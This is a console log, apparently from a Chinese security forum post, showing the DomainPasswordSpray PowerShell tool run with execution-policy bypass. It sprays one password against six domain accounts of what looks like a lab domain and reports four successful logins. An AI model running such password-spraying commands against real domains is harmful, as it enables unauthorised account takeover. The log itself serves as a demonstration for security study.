 C:\Windows\system32\cmd.exe
所在位置 C:\Users\HTWO\Desktop\DomainPasswordSpray.ps1:543 字符: 50
+     [int]$observation_window = [convert]::ToInt32 <<<< ($observation_window_n
o_spaces, 10)
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 6 accounts?
[Y] Yes  [N] No  [?] 帮助 (默认值为“Y”):
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password QWE123!@# against 6 users. Current time is 0:51
[*] Writing successes to
[*] SUCCESS! User:testuser Password:QWE123!@#
[*] SUCCESS! User:admin Password:QWE123!@#
[*] SUCCESS! User:HONE Password:QWE123!@#
[*] SUCCESS! User:HTWO Password:QWE123!@#
[*] Password spraying is complete
C:\Users\HTWO\Desktop>powershell.exe -exec bypass -Command "& {Import-Module C:\
Users\HTWO\Desktop\DomainPasswordSpray.ps1;Invoke-DomainPasswordSpray -Password
QWE123!@#}"
先知社区